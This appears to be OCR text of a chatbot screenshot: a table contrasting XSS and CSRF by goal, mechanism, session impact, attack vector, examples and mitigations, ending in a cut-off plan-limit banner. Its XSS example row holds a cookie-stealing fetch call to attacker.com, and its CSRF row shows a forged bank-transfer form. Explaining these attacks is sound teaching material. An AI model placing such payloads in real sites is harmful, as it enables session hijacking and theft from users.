 Here's a clear side-by-side difference 👇
Aspect XSS (Cross-Site Scripting) CSRF (Cross-Site Request Forgery)
Goal Steal user data (cookies, tokens), hijack Trick a logged-in user's browser into performing
session, run malicious scripts. unwanted actions.
How it works Attacker injects malicious JavaScript into a Attacker sends a crafted link/form → victim's
trusted site → runs in victim's browser. browser sends valid request using existing
session.
Session impact Can hijack session (steal cookies/tokens). Cannot steal session, only abuses it.
Attack vector Malicious input stored/reflected in web Malicious request auto-submitted (e.g., hidden
pages (e.g., <script>). form, forged POST).
Example Script on forum page: Fake banking site auto-submits: <form
fetch('http://attacker.com/? action="bank.com/transfer?
c='+document.cookie). to=attacker&amount=1000">.
Mitigation Input/output encoding, CSP, HttpOnly CSRF tokens, SameSite cookies, re-
cookies, sanitization. authentication for critical actions.
You've hit the Free plan limit for GPT-5. Responses will nother model until your limit